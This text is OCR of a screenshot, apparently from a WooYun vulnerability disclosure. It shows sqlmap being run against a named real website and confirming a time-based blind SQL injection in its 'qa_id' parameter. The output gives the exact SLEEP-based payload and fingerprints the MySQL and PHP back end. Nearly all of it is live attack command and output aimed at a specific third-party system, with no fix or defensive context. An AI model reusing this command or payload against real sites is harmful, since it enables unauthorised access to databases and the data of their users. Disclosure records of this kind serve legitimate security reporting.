 E:\Python27\sqlmap>sqlmap.py -u http://osp.voicecloud.cn/index.php/ajax/qa/outex
port?qa_id=125798 --dbs
sqlmap
{1.0-dev-nongit-20150207}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:44:30
[13:44:30] [INFO] resuming back-end DBMS 'mysql'
[13:44:30] [INFO] testing connection to the target URL
[13:44:30] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: qa_id (GET)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: qa_id=125798 AND (SELECT * FROM (SELECT(SLEEP(5)))iibn)
---
[13:44:30] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL 5.0.11
www.wooyun.org